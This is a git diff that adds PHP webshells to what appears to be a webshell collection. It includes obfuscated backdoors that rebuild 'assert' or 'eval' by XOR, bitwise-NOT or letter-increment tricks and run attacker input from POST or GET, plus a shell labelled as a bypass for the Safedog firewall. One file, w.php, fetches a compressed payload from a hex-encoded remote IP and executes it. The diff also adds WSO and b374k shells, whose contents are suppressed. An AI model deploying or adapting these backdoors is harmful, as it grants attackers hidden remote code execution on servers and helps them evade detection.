2506
php/b374k/mini_b374k
Normal file
2506
php/b374k/mini_b374k
Normal file
File diff suppressed because one or more lines are too long
5
php/bypass-safedog-2016-08-29.php
Normal file
5
php/bypass-safedog-2016-08-29.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
$a=md5('a').'<br>';
|
||||
$poc=substr($a,14,1).chr(115).chr(115).substr($a,22,1).chr(114).chr(116);
|
||||
$poc($_GET['a']);
|
||||
?>
|
||||
5
php/php_niu_1.php
Normal file
5
php/php_niu_1.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // $_='assert';
|
||||
$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';
|
||||
$___=$$__;
|
||||
$_($___[_]); // assert($_POST[_]);
|
||||
11
php/php_niu_2.php
Normal file
11
php/php_niu_2.php
Normal file
@@ -0,0 +1,11 @@
|
||||
<?php
|
||||
$__=('>'>'<')+('>'>'<');
|
||||
$_=$__/$__;
|
||||
|
||||
$____='';
|
||||
$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});
|
||||
|
||||
$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});
|
||||
|
||||
$_=$$_____;
|
||||
$____($_[$__]);
|
||||
12
php/w.php
Normal file
12
php/w.php
Normal file
@@ -0,0 +1,12 @@
|
||||
<?php
|
||||
error_reporting(0);
|
||||
session_start();
|
||||
header("Content-type:text/html;charset=gbk");
|
||||
$password = "d69tjj0sb2dlbq9";
|
||||
if(empty($_SESSION['api1234']))
|
||||
$_SESSION['api1234']=file_get_contents(sprintf('%s?%s',pack("H*",'687474703A2F2F3132332E3132352E3131342E38322F6A78666275636B657432303134312F6861636B2F312E6A7067'),uniqid()));
|
||||
if(stripos($_SERVER['HTTP_USER_AGENT'],'baidu')+0==0) exit;
|
||||
if(stripos($_SERVER['HTTP_USER_AGENT'],'myccs')+0==0) exit;
|
||||
($b4dboy = gzuncompress($_SESSION['api1234'])) && @preg_replace('/ad/e','@'.str_rot13('riny').'($b4dboy)', 'add');
|
||||
?>
|
||||
|
||||
@@ -12,7 +12,7 @@ A screenshot showing how to access the ARIN query that is generated using PHP. C
|
||||
<img src="http://weaknetlabs.com/images/wpes_7_noo.png"/> <br /><br />
|
||||
A screenshot showing how to access the Exploit-DB query that is generated using PHP. Click on the image to view it full sized.<br />
|
||||
<img src="http://weaknetlabs.com/images/wpes_6.png"/> <br /><br />
|
||||
A screenshot showing off the PHP generaqted link for the Google "site:<target>" search. Click on the image to view it full sized.<br />
|
||||
A screenshot showing off the PHP generated link for the Google "site:<target>" search. Click on the image to view it full sized.<br />
|
||||
<img src="http://weaknetlabs.com/images/wpes_7_b.png"/> <br /><br />
|
||||
|
||||
[link](https://github.com/weaknetlabs/wpes)
|
||||
|
||||
1628
php/wso/wso-4.2.4.php
Normal file
1628
php/wso/wso-4.2.4.php
Normal file
File diff suppressed because it is too large
Load Diff
1634
php/wso/wso-4.2.5.php
Normal file
1634
php/wso/wso-4.2.5.php
Normal file
File diff suppressed because it is too large
Load Diff
2016
php/wso/wso_404.php
Normal file
2016
php/wso/wso_404.php
Normal file
File diff suppressed because it is too large
Load Diff
3
php/zone_hackbar.php
Normal file
3
php/zone_hackbar.php
Normal file
@@ -0,0 +1,3 @@
|
||||
<?php
|
||||
$sF="PCT4BA6ODSE_";$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[6].$sF[3].$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF[10]);$s22=${strtoupper($sF[11].$sF[0].$sF[7].$sF[9].$sF[2])}['n985de9'];if(isset($s22)){eval($s21($s22));}
|
||||
?>
|
||||
8
php/zone_hackbar_beutify.php
Normal file
8
php/zone_hackbar_beutify.php
Normal file
@@ -0,0 +1,8 @@
|
||||
<?php
|
||||
$sF = "PCT4BA6ODSE_";
|
||||
$s21 = strtolower($sF[4] . $sF[5] . $sF[9] . $sF[10] . $sF[6] . $sF[3] . $sF[11] . $sF[8] . $sF[10] . $sF[1] . $sF[7] . $sF[8] . $sF[10]);
|
||||
$s22 = ${strtoupper($sF[11] . $sF[0] . $sF[7] . $sF[9] . $sF[2])}['n985de9'];
|
||||
if (isset($s22)) {
|
||||
eval($s21($s22));
|
||||
}
|
||||
?>
|
||||
6
php/zone_hackbar_other.php
Normal file
6
php/zone_hackbar_other.php
Normal file
@@ -0,0 +1,6 @@
|
||||
<?php
|
||||
$a = $_POST['n985de9'];
|
||||
if(isset($a)) {
|
||||
eval(base64_decode($a));
|
||||
}
|
||||
?>
|
||||
@@ -12,4 +12,6 @@ if(isset($_POST['page'])) {
|
||||
md5($_GET['qid'])=='850abe17d6d33516c10c6269d899fd19'?array_map("asx73ert",(array)$_REQUEST['page']):next;
|
||||
?>
|
||||
|
||||
shell.php?qid=zxexp 密码page
|
||||
shell.php?qid=zxexp 密码page
|
||||
|
||||
ps:经过网友@kevins1022 测试,不可用。特说明下。或许是我们的测试姿势不正确。先保留
|
||||
|
||||
35
php_niu_3.php
Normal file
35
php_niu_3.php
Normal file
@@ -0,0 +1,35 @@
|
||||
<?php
|
||||
$_=[];
|
||||
$_=@"$_"; // $_='Array';
|
||||
$_=$_['!'=='@']; // $_=$_[0];
|
||||
$___=$_; // A
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
|
||||
$___.=$__; // S
|
||||
$___.=$__; // S
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++; // E
|
||||
$___.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R
|
||||
$___.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
|
||||
$___.=$__;
|
||||
|
||||
$____='_';
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
|
||||
$____.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
|
||||
$____.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
|
||||
$____.=$__;
|
||||
$__=$_;
|
||||
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
|
||||
$____.=$__;
|
||||
|
||||
$_=$$____;
|
||||
$___($_[_]); // ASSERT($_POST[_]);
|
||||
Reference in New Issue
Block a user